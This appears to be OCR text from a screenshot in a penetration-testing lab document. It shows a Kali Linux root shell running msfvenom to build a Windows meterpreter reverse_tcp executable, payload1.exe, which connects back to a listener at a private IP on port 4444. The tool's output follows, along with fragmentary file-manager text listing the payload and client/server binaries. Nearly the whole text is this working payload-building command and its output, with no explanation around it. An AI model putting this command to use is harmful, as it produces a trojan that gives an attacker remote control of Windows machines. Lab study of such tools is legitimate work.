 (root💀kali)-[~]
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.137.129 LPORT=4444 -f exe -o payload1.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: payload1.exe
[root@kali: ~] root - File Manager 07:06 AM
root - File Manager
File Edit View Go Help
/root/
DEVICES
File System
PLACES
root
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
NETWORK
Browse Network
Desktop Documents Downloads Music Pictures Public Templates Videos g_client.exe g_server.exe operate.ini payload1.exe